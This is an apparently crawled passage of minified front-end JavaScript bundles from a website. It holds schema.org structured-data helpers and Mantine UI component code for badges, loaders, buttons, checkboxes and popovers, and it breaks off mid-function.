0:U.actionClick)&&U.actionClick()},isH5MappingAppStyle:!0,children:null==U?void 0:U.actionText}):null]}),styles:{wrapper:{"@media (max-width: 992px)":{flexWrap:"wrap"}},rightSection:{"@media (max-width: 992px)":{width:"100%",order:1,display:"flex",justifyContent:"flex-end",marginTop:"16px"},"@media (max-width: 405px)":{marginLeft:"0px"}},labelIdle:{"@media (max-width: 992px)":{WebkitLineClamp:2}}}})},[U,_,T,C]);return((0,x.P)(()=>{t&&A()},[t,A]),(0,p.l)(()=>{t&&(L(),setTimeout(A,0))},[t,j,L,A]),t)?(0,i.jsx)(c.m,{styles:{root:{zIndex:100}}}):null},k=e=>Object.values(v).includes(e)},33775:function(e,t,n){"use strict";n.d(t,{H:function(){return s},b:function(){return l}});var o=n(97458),i=n(69298),a=n(71760),r=n(37667);function l(e){let{faq:t}=e,n={"@context":"https://schema.org","@type":"FAQPage",mainEntity:t.map(e=>({"@type":"Question",name:e.question,acceptedAnswer:{"@type":"Answer",text:e.answer}}))};return(0,o.jsx)(i,{children:(0,o.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(n)}})})}function s(e){let{bread:t,basePath:n}=e,l=(0,a.useRouter)(),s=(0,r.useMemo)(()=>({"@context":"https://schema.org","@type":"BreadcrumbList",itemListElement:t.map((e,t)=>({"@type":"ListItem",position:t+1,item:{"@id":"#"===e.href?"".concat(n).concat(l.asPath):"".concat(n).concat(e.href),name:e.title}}))}),[t,n]);return(0,o.jsx)(i,{children:(0,o.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(s)}})})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-9d503a0c-f8c71ca3878ce1f6.js
body_size: 31967
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[865],{4396:function(e,t,o){o.d(t,{C:function(){return f}});var r=o(97458);o(37667);var n=o(38349),a=o(41456),i=o(5819),s=o(12213),l=o(94374),c=o(58221),d=o(50920),u={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};let m={},p=(0,a.Z)((e,t)=>{let{radius:o,color:r,gradient:a,variant:s,size:l,autoContrast:c}=t,d=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:s||"filled",autoContrast:c});return{root:{"--badge-height":(0,n.ap)(l,"badge-height"),"--badge-padding-x":(0,n.ap)(l,"badge-padding-x"),"--badge-fz":(0,n.ap)(l,"badge-fz"),"--badge-radius":void 0===o?void 0:(0,n.H5)(o),"--badge-bg":r||s?d.background:void 0,"--badge-color":r||s?d.color:void 0,"--badge-bd":r||s?d.border:void 0,"--badge-dot-color":"dot"===s?(0,i.p)(r,e):void 0}}}),f=(0,d.b)((e,t)=>{let o=(0,s.w)("Badge",m,e),{classNames:n,className:a,style:i,styles:d,unstyled:f,vars:h,radius:y,color:v,gradient:b,leftSection:g,rightSection:w,children:x,variant:C,fullWidth:N,autoContrast:S,circle:k,mod:j,...E}=o,P=(0,l.y)({name:"Badge",props:o,classes:u,className:a,style:i,classNames:n,styles:d,unstyled:f,vars:h,varsResolver:p});return(0,r.jsxs)(c.x,{variant:C,mod:[{block:N,circle:k,"with-right-section":!!w,"with-left-section":!!g},j],...P("root",{variant:C}),ref:t,...E,children:[g&&(0,r.jsx)("span",{...P("section"),"data-position":"left",children:g}),(0,r.jsx)("span",{...P("label"),children:x}),w&&(0,r.jsx)("span",{...P("section"),"data-position":"right",children:w})]})});f.classes=u,f.displayName="@mantine/core/Badge"},95477:function(e,t,o){o.d(t,{z:function(){return M}});var r=o(97458),n=o(49644),a=o(37667),i=o(38349),s=o(41456),l=o(12213),c=o(94374),d=o(58221),u=o(50920),m=o(5819),p=o(27296),f=o(90294),h={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};let y=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsxs)(d.x,{component:"span",className:(0,f.W)(h.barsLoader,o),...n,ref:t,children:[(0,r.jsx)("span",{className:h.bar}),(0,r.jsx)("span",{className:h.bar}),(0,r.jsx)("span",{className:h.bar})]})});y.displayName="@mantine/core/Bars";let v=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsxs)(d.x,{component:"span",className:(0,f.W)(h.dotsLoader,o),...n,ref:t,children:[(0,r.jsx)("span",{className:h.dot}),(0,r.jsx)("span",{className:h.dot}),(0,r.jsx)("span",{className:h.dot})]})});v.displayName="@mantine/core/Dots";let b=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsx)(d.x,{component:"span",className:(0,f.W)(h.ovalLoader,o),...n,ref:t})});b.displayName="@mantine/core/Oval";let g={bars:y,oval:b,dots:v},w={loaders:g,type:"oval"},x=(0,s.Z)((e,t)=>{let{size:o,color:r}=t;return{root:{"--loader-size":(0,i.ap)(o,"loader-size"),"--loader-color":r?(0,m.p)(r,e):void 0}}}),C=(0,p.d)((e,t)=>{let o=(0,l.w)("Loader",w,e),{size:n,color:a,type:i,vars:s,className:u,style:m,classNames:p,styles:f,unstyled:y,loaders:v,variant:b,children:g,...C}=o,N=(0,c.y)({name:"Loader",props:o,classes:h,className:u,style:m,classNames:p,styles:f,unstyled:y,vars:s,varsResolver:x});return(0,r.jsx)(d.x,g?{...N("root"),ref:t,...C,children:g}:{...N("root"),ref:t,component:v[i],variant:b,size:n,...C})});C.defaultLoaders=g,C.classes=h,C.displayName="@mantine/core/Loader";var N=o(74274),S=o(96878),k={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"};let j={orientation:"horizontal"},E=(0,s.Z)((e,t)=>{let{borderWidth:o}=t;return{group:{"--button-border-width":(0,n.h)(o)}}}),P=(0,p.d)((e,t)=>{let o=(0,l.w)("ButtonGroup",j,e),{className:n,style:a,classNames:i,styles:s,unstyled:u,orientation:m,vars:p,borderWidth:f,variant:h,mod:y,...v}=(0,l.w)("ButtonGroup",j,e),b=(0,c.y)({name:"ButtonGroup",props:o,classes:k,className:n,style:a,classNames:i,styles:s,unstyled:u,vars:p,varsResolver:E,rootSelector:"group"});return(0,r.jsx)(d.x,{...b("group"),ref:t,variant:h,mod:[{"data-orientation":m},y],role:"group",...v})});P.classes=k,P.displayName="@mantine/core/ButtonGroup";let z={},R=(0,s.Z)((e,t)=>{let{radius:o,color:r,gradient:n,variant:a,autoContrast:s,size:l}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:n,variant:a||"filled",autoContrast:s});return{groupSection:{"--section-height":(0,i.ap)(l,"section-height"),"--section-padding-x":(0,i.ap)(l,"section-padding-x"),"--section-fz":null!=l&&l.includes("compact")?(0,i.yv)(l.replace("compact-","")):(0,i.yv)(l),"--section-radius":void 0===o?void 0:(0,i.H5)(o),"--section-bg":r||a?c.background:void 0,"--section-color":c.color,"--section-bd":r||a?c.border:void 0}}}),_=(0,p.d)((e,t)=>{let o=(0,l.w)("ButtonGroupSection",z,e),{className:n,style:a,classNames:i,styles:s,unstyled:u,vars:m,variant:p,gradient:f,radius:h,autoContrast:y,...v}=(0,l.w)("ButtonGroupSection",z,e),b=(0,c.y)({name:"ButtonGroupSection",props:o,classes:k,className:n,style:a,classNames:i,styles:s,unstyled:u,vars:m,varsResolver:R,rootSelector:"groupSection"});return(0,r.jsx)(d.x,{...b("groupSection"),ref:t,variant:p,...v})});_.classes=k,_.displayName="@mantine/core/ButtonGroupSection";let O={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,n.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},I={},T=(0,s.Z)((e,t)=>{let{radius:o,color:r,gradient:n,variant:a,size:s,justify:l,autoContrast:c}=t,d=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:n,variant:a||"filled",autoContrast:c});return{root:{"--button-justify":l,"--button-height":(0,i.ap)(s,"button-height"),"--button-padding-x":(0,i.ap)(s,"button-padding-x"),"--button-fz":null!=s&&s.includes("compact")?(0,i.yv)(s.replace("compact-","")):(0,i.yv)(s),"--button-radius":void 0===o?void 0:(0,i.H5)(o),"--button-bg":r||a?d.background:void 0,"--button-hover":r||a?d.hover:void 0,"--button-color":d.color,"--button-bd":r||a?d.border:void 0,"--button-hover-color":r||a?d.hoverColor:void 0}}}),M=(0,u.b)((e,t)=>{let o=(0,l.w)("Button",I,e),{style:n,vars:a,className:i,color:s,disabled:u,children:m,leftSection:p,rightSection:f,fullWidth:h,variant:y,radius:v,loading:b,loaderProps:g,gradient:w,classNames:x,styles:j,unstyled:E,"data-disabled":P,autoContrast:z,mod:R,..._}=o,M=(0,c.y)({name:"Button",props:o,classes:k,className:i,style:n,classNames:x,styles:j,unstyled:E,vars:a,varsResolver:T}),A=!!p,D=!!f;return(0,r.jsxs)(S.k,{ref:t,...M("root",{active:!u&&!b&&!P}),unstyled:E,variant:y,disabled:u||b,mod:[{disabled:u||P,loading:b,block:h,"with-left-section":A,"with-right-section":D},R],..._,children:[(0,r.jsx)(N.u,{mounted:!!b,transition:O,duration:150,children:e=>(0,r.jsx)(d.x,{component:"span",...M("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(C,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...g})})}),(0,r.jsxs)("span",{...M("inner"),children:[p&&(0,r.jsx)(d.x,{component:"span",...M("section"),mod:{position:"left"},children:p}),(0,r.jsx)(d.x,{component:"span",mod:{loading:b},...M("label"),children:m}),f&&(0,r.jsx)(d.x,{component:"span",...M("section"),mod:{position:"right"},children:f})]})]})});M.classes=k,M.displayName="@mantine/core/Button",M.Group=P,M.GroupSection=_},30594:function(e,t,o){o.d(t,{X:function(){return q}});var r=o(97458),n=o(37667),a=o(38349),i=o(41456),s=o(1611),l=o(5819),c=o(8823);function d(e,t){return"boolean"==typeof e?e:t.autoContrast}var u=o(12213),m=o(94374),p=o(12318),f=o(58221),h=o(27296),y=o(22618),v={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};let b=(0,n.forwardRef)((e,t)=>{let{__staticSelector:o,__stylesApiProps:n,className:i,classNames:s,styles:l,unstyled:c,children:d,label:u,description:p,id:h,disabled:b,error:g,size:w,labelPosition:x="left",bodyElement:C="div",labelElement:N="label",variant:S,style:k,vars:j,mod:E,...P}=e,z=(0,m.y)({name:o,props:n,className:i,style:k,classes:v,classNames:s,styles:l,unstyled:c});return(0,r.jsx)(f.x,{...z("root"),ref:t,__vars:{"--label-fz":(0,a.yv)(w),"--label-lh":(0,a.ap)(w,"label-lh")},mod:[{"label-position":x},E],variant:S,size:w,...P,children:(0,r.jsxs)(f.x,{component:C,htmlFor:"label"===C?h:void 0,...z("body"),children:[d,(0,r.jsxs)("div",{...z("labelWrapper"),"data-disabled":b||void 0,children:[u&&(0,r.jsx)(f.x,{component:N,htmlFor:"label"===N?h:void 0,...z("label"),"data-disabled":b||void 0,children:u}),p&&(0,r.jsx)(y.I.Description,{size:w,__inheritStyles:!1,...z("description"),children:p}),g&&"boolean"!=typeof g&&(0,r.jsx)(y.I.Error,{size:w,__inheritStyles:!1,...z("error"),children:g})]})]})})});b.displayName="@mantine/core/InlineInput";var g=o(96878);let w=(0,n.createContext)(null),x=w.Provider,C=()=>(0,n.useContext)(w),[N,S]=(0,o(86528).V)();var k={card:"m_26775b0a"},j=o(44886);let E={withBorder:!0},P=(0,i.Z)((e,t)=>{let{radius:o}=t;return{card:{"--card-radius":(0,a.H5)(o)}}}),z=(0,h.d)((e,t)=>{let o=(0,u.w)("CheckboxCard",E,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,checked:d,mod:p,withBorder:f,value:h,onClick:y,defaultChecked:v,onChange:b,...w}=o,x=(0,m.y)({name:"CheckboxCard",classes:k,props:o,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:P,rootSelector:"card"}),S=C(),z="boolean"==typeof d?d:S?S.value.includes(h||""):void 0,[R,_]=(0,j.C)({value:z,defaultValue:v,finalValue:!1,onChange:b});return(0,r.jsx)(N,{value:{checked:R},children:(0,r.jsx)(g.k,{ref:t,mod:[{"with-border":f,checked:R},p],...x("card"),...w,role:"checkbox","aria-checked":R,onClick:e=>{null==y||y(e),null==S||S.onChange(h||""),_(!R)}})})});z.displayName="@mantine/core/CheckboxCard",z.classes=k;var R=o(31645);function _(e){let{children:t,role:o}=e,n=(0,R.D)();return n?(0,r.jsx)("div",{role:o,"aria-labelledby":n.labelId,"aria-describedby":n.describedBy,children:t}):(0,r.jsx)(r.Fragment,{children:t})}let O={},I=(0,h.d)((e,t)=>{let{value:o,defaultValue:n,onChange:a,size:i,wrapperProps:s,children:l,readOnly:c,...d}=(0,u.w)("CheckboxGroup",O,e),[m,p]=(0,j.C)({value:o,defaultValue:n,finalValue:[],onChange:a});return(0,r.jsx)(x,{value:{value:m,onChange:e=>{let t="string"==typeof e?e:e.currentTarget.value;c||p(m.includes(t)?m.filter(e=>e!==t):[...m,t])},size:i},children:(0,r.jsx)(y.I.Wrapper,{size:i,ref:t,...s,...d,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,r.jsx)(_,{role:"group",children:l})})})});I.classes=y.I.Wrapper.classes,I.displayName="@mantine/core/CheckboxGroup";var T=o(49644);function M(e){let{size:t,style:o,...n}=e,a=void 0!==t?{width:(0,T.h)(t),height:(0,T.h)(t),...o}:o;return(0,r.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:a,"aria-hidden":!0,...n,children:(0,r.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function A(e){let{indeterminate:t,...o}=e;return t?(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...o,children:(0,r.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,r.jsx)(M,{...o})}var D={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};let F={icon:A},B=(0,i.Z)((e,t)=>{let{radius:o,color:r,size:n,iconColor:i,variant:u,autoContrast:m}=t,p=(0,s.E)({color:r||e.primaryColor,theme:e}),f=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--checkbox-size":(0,a.ap)(n,"checkbox-size"),"--checkbox-radius":void 0===o?void 0:(0,a.H5)(o),"--checkbox-color":"outline"===u?f:(0,l.p)(r,e),"--checkbox-icon-color":i?(0,l.p)(i,e):d(m,e)?(0,c.R)({color:r,theme:e,autoContrast:m}):void 0}}}),L=(0,h.d)((e,t)=>{let o=(0,u.w)("CheckboxIndicator",F,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,icon:d,indeterminate:p,radius:h,color:y,iconColor:v,autoContrast:b,checked:g,mod:w,variant:x,disabled:C,...N}=o,k=(0,m.y)({name:"CheckboxIndicator",classes:D,props:o,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:B,rootSelector:"indicator"}),j=S(),E="boolean"==typeof g||"boolean"==typeof p?g||p:(null==j?void 0:j.checked)||!1;return(0,r.jsx)(f.x,{ref:t,...k("indicator",{variant:x}),variant:x,mod:[{checked:E,disabled:C},w],...N,children:(0,r.jsx)(d,{indeterminate:p,...k("icon")})})});L.displayName="@mantine/core/CheckboxIndicator",L.classes=D;var W={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"},H=o(60781);let V={labelPosition:"right",icon:A},Z=(0,i.Z)((e,t)=>{let{radius:o,color:r,size:n,iconColor:i,variant:u,autoContrast:m}=t,p=(0,s.E)({color:r||e.primaryColor,theme:e}),f=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--checkbox-size":(0,a.ap)(n,"checkbox-size"),"--checkbox-radius":void 0===o?void 0:(0,a.H5)(o),"--checkbox-color":"outline"===u?f:(0,l.p)(r,e),"--checkbox-icon-color":i?(0,l.p)(i,e):d(m,e)?(0,c.R)({color:r,theme:e,autoContrast:m}):void 0}}}),q=(0,h.d)((e,t)=>{let o=(0,u.w)("Checkbox",V,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,color:d,label:h,id:y,size:v,radius:g,wrapperProps:w,checked:x,labelPosition:N,description:S,error:k,disabled:j,variant:E,indeterminate:P,icon:z,rootRef:R,iconColor:_,onChange:O,autoContrast:I,mod:T,...M}=o,A=C(),D=v||(null==A?void 0:A.size),F=(0,m.y)({name:"Checkbox",props:o,classes:W,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:Z}),{styleProps:B,rest:L}=(0,p.c)(M),q=(0,H.M)(y),Y=A?{checked:A.value.includes(L.value),onChange:e=>{A.onChange(e),null==O||O(e)}}:{};return(0,r.jsx)(b,{...F("root"),__staticSelector:"Checkbox",__stylesApiProps:o,id:q,size:D,labelPosition:N,label:h,description:S,error:k,disabled:j,classNames:n,styles:s,unstyled:l,"data-checked":Y.checked||x||void 0,variant:E,ref:R,mod:T,...B,...w,children:(0,r.jsxs)(f.x,{...F("inner"),mod:{"data-label-position":N},children:[(0,r.jsx)(f.x,{component:"input",id:q,ref:t,checked:x,disabled:j,mod:{error:!!k,indeterminate:P},...F("input",{focusable:!0,variant:E}),onChange:O,...L,...Y,type:"checkbox"}),(0,r.jsx)(z,{indeterminate:P,...F("icon")})]})})});q.classes={...W,...v},q.displayName="@mantine/core/Checkbox",q.Group=I,q.Indicator=L,q.Card=z},4007:function(e,t,o){o.d(t,{P:function(){return y}});var r=o(97458),n=o(49644),a=o(37667),i=o(38349),s=o(41456),l=o(12213),c=o(94374),d=o(50920),u=o(96878);let m=(0,a.forwardRef)((e,t)=>{let{size:o="var(--cb-icon-size, 70%)",style:n,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...n,width:o,height:o},ref:t,...a,children:(0,r.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});m.displayName="@mantine/core/CloseIcon";var p={root:"m_86a44da5","root--subtle":"m_220c80f2"};let f={variant:"subtle"},h=(0,s.Z)((e,t)=>{let{size:o,radius:r,iconSize:a}=t;return{root:{"--cb-size":(0,i.ap)(o,"cb-size"),"--cb-radius":void 0===r?void 0:(0,i.H5)(r),"--cb-icon-size":(0,n.h)(a)}}}),y=(0,d.b)((e,t)=>{let o=(0,l.w)("CloseButton",f,e),{iconSize:n,children:a,vars:i,radius:s,className:d,classNames:y,style:v,styles:b,unstyled:g,"data-disabled":w,disabled:x,variant:C,icon:N,mod:S,__staticSelector:k,...j}=o,E=(0,c.y)({name:k||"CloseButton",props:o,className:d,style:v,classes:p,classNames:y,styles:b,unstyled:g,vars:i,varsResolver:h});return(0,r.jsxs)(u.k,{ref:t,...j,unstyled:g,variant:C,disabled:x,mod:[{disabled:x||w},S],...E("root",{variant:C,active:!x&&!w}),children:[N||(0,r.jsx)(m,{}),a]})});y.classes=p,y.displayName="@mantine/core/CloseButton"},13564:function(e,t,o){o.d(t,{h:function(){return eR}});var r=o(97458),n=o(49644),a=o(37667),i=o.n(a),s=o(38349),l=o(41456),c=o(12213),d=o(94374),u=o(3173),m=o(7434);let p=(0,a.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function f(){return(0,a.useContext)(p)}var h=o(22608),y=o(65995),v=o(74274),b=o(50813);let[g,w]=(0,b.R)("Popover component was not found in the tree"),x=()=>{};var C=o(58221),N=o(27296);function S(e,t,o,r){return"center"===e||"center"===r?{top:t}:"end"===e?{bottom:o}:"start"===e?{top:o}:{}}function k(e,t,o,r,n){return"center"===e||"center"===r?{left:t}:"end"===e?{["ltr"===n?"right":"left"]:o}:"start"===e?{["ltr"===n?"left":"right"]:o}:{}}let j={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"},E=(0,a.forwardRef)((e,t)=>{let{position:o,arrowSize:n,arrowOffset:a,arrowRadius:i,arrowPosition:s,visible:l,arrowX:c,arrowY:d,style:u,...m}=e,{dir:p}=f();return l?(0,r.jsx)("div",{...m,ref:t,style:{...u,...function(e){let{position:t,arrowSize:o,arrowOffset:r,arrowRadius:n,arrowPosition:a,arrowX:i,arrowY:s,dir:l}=e,[c,d="center"]=t.split("-"),u={width:o,height:o,transform:"rotate(45deg)",position:"absolute",[j[c]]:n},m=-o/2;return"left"===c?{...u,...S(d,s,r,a),right:m,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===c?{...u,...S(d,s,r,a),left:m,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===c?{...u,...k(d,i,r,a,l),bottom:m,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===c?{...u,...k(d,i,r,a,l),top:m,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}({position:o,arrowSize:n,arrowOffset:a,arrowRadius:i,arrowPosition:s,dir:p,arrowX:c,arrowY:d})}}):null});E.displayName="@mantine/core/FloatingArrow";var P=o(51022),z={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"},R=o(23593),_=o(55091);let O={},I=(0,N.d)((e,t)=>{var o,a,i,s,l;let d=(0,c.w)("PopoverDropdown",O,e),{className:u,style:m,vars:p,children:f,onKeyDownCapture:h,variant:b,classNames:g,styles:N,...S}=d,k=w(),j=(0,R.u)({opened:k.opened,shouldReturnFocus:k.returnFocus}),z=k.withRoles?{"aria-labelledby":k.getTargetId(),id:k.getDropdownId(),role:"dialog",tabIndex:-1}:{},I=(0,_.Yx)(t,k.floating);return k.disabled?null:(0,r.jsx)(y.q,{...k.portalProps,withinPortal:k.withinPortal,children:(0,r.jsx)(v.u,{mounted:k.opened,...k.transitionProps,transition:(null===(o=k.transitionProps)||void 0===o?void 0:o.transition)||"fade",duration:null!==(a=null===(i=k.transitionProps)||void 0===i?void 0:i.duration)&&void 0!==a?a:150,keepMounted:k.keepMounted,exitDuration:"number"==typeof(null===(s=k.transitionProps)||void 0===s?void 0:s.exitDuration)?k.transitionProps.exitDuration:null===(l=k.transitionProps)||void 0===l?void 0:l.duration,children:e=>{var t,o;return(0,r.jsx)(P.i,{active:k.trapFocus&&k.opened,innerRef:I,children:(0,r.jsxs)(C.x,{...z,...S,variant:b,onKeyDownCapture:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?o=>{var r;"Escape"===o.key&&(e(o),null===(r=t.onTrigger)||void 0===r||r.call(t))}:t.onKeyDown||x}(k.onClose,{active:k.closeOnEscape,onTrigger:j,onKeyDown:h}),"data-position":k.placement,"data-fixed":"fixed"===k.floatingStrategy||void 0,...k.getStyles("dropdown",{className:u,props:d,classNames:g,styles:N,style:[{...e,zIndex:k.zIndex,top:null!==(t=k.y)&&void 0!==t?t:0,left:null!==(o=k.x)&&void 0!==o?o:0,width:"target"===k.width?void 0:(0,n.h)(k.width)},k.resolvedStyles.dropdown,null==N?void 0:N.dropdown,m]}),children:[f,(0,r.jsx)(E,{ref:k.arrowRef,arrowX:k.arrowX,arrowY:k.arrowY,visible:k.withArrow,position:k.placement,arrowSize:k.arrowSize,arrowRadius:k.arrowRadius,arrowOffset:k.arrowOffset,arrowPosition:k.arrowPosition,...k.getStyles("arrow",{props:d,classNames:g,styles:N})})]})})}})})});I.classes=z,I.displayName="@mantine/core/PopoverDropdown";var T=o(90294),M=o(84953);function A(e){var t;let o=i().version;return"string"!=typeof i().version||o.startsWith("18.")?null==e?void 0:e.ref:null==e||null===(t=e.props)||void 0===t?void 0:t.ref}let D={refProp:"ref",popupType:"dialog"},F=(0,N.d)((e,t)=>{let{children:o,refProp:r,popupType:n,...i}=(0,c.w)("PopoverTarget",D,e);if(!(0,M.k)(o))throw Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let s=w(),l=(0,_.Yx)(s.reference,A(o),t),d=s.withRoles?{"aria-haspopup":n,"aria-expanded":s.opened,"aria-controls":s.getDropdownId(),id:s.getTargetId()}:{};return(0,a.cloneElement)(o,{...i,...d,...s.targetProps,className:(0,T.W)(s.targetProps.className,i.className,o.props.className),[r]:l,...s.controlled?null:{onClick:s.onToggle}})});F.displayName="@mantine/core/PopoverTarget";var B=o(27515),L=o(3122),W=o(97807),H=o(44886),V=o(92510),Z=o(60781);let q=["mousedown","touchstart"],Y={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,u.w)("popover"),__staticSelector:"Popover",width:"max-content"},X=(0,l.Z)((e,t)=>{let{radius:o,shadow:r}=t;return{dropdown:{"--popover-radius":void 0===o?void 0:(0,s.H5)(o),"--popover-shadow":(0,s.Xj)(r)}}});function G(e){var t,o;let n=(0,c.w)("Popover",Y,e),{children:i,position:s,offset:l,onPositionChange:u,positionDependencies:p,opened:b,transitionProps:w,onExitTransitionEnd:x,onEnterTransitionEnd:C,width:N,middlewares:S,withArrow:k,arrowSize:j,arrowOffset:E,arrowRadius:P,arrowPosition:R,unstyled:_,classNames:O,styles:I,closeOnClickOutside:T,withinPortal:M,portalProps:A,closeOnEscape:D,clickOutsideEvents:F,trapFocus:G,onClose:K,onOpen:U,onChange:$,zIndex:J,radius:Q,shadow:ee,id:et,defaultOpened:eo,__staticSelector:er,withRoles:en,disabled:ea,returnFocus:ei,variant:es,keepMounted:el,vars:ec,floatingStrategy:ed,withOverlay:eu,overlayProps:em,...ep}=n,ef=(0,d.y)({name:er,props:n,classes:z,classNames:O,styles:I,unstyled:_,rootSelector:"dropdown",vars:ec,varsResolver:X}),{resolvedStyles:eh}=(0,m.h)({classNames:O,styles:I,props:n}),ey=(0,a.useRef)(null),[ev,eb]=(0,a.useState)(null),[eg,ew]=(0,a.useState)(null),{dir:ex}=f(),eC=(0,Z.M)(et),eN=function(e){let[t,o]=(0,H.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),r=(0,a.useRef)(t),n=(0,B.YF)({strategy:e.strategy,placement:e.position,middleware:function(e,t){let o=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),r=[(0,V.cv)(e.offset)];return o.shift&&r.push((0,V.uY)("boolean"==typeof o.shift?{limiter:(0,V.dr)(),padding:5}:{limiter:(0,V.dr)(),padding:5,...o.shift})),o.flip&&r.push("boolean"==typeof o.flip?(0,V.RR)():(0,V.RR)(o.flip)),o.inline&&r.push("boolean"==typeof o.inline?(0,V.Qo)():(0,V.Qo)(o.inline)),r.push((0,V.x7)({element:e.arrowRef,padding:e.arrowOffset})),(o.size||"target"===e.width)&&r.push((0,V.dp)({..."boolean"==typeof o.size?{}:o.size,apply(r){var n,a;let{rects:i,availableWidth:s,availableHeight:l,...c}=r,d=null!==(n=null===(a=t().refs.floating.current)||void 0===a?void 0:a.style)&&void 0!==n?n:{};o.size&&("object"==typeof o.size&&o.size.apply?o.size.apply({rects:i,availableWidth:s,availableHeight:l,...c}):Object.assign(d,{maxWidth:"".concat(s,"px"),maxHeight:"".concat(l,"px")})),"target"===e.width&&Object.assign(d,{width:"".concat(i.reference.width,"px")})}})),r}(e,()=>n)});return 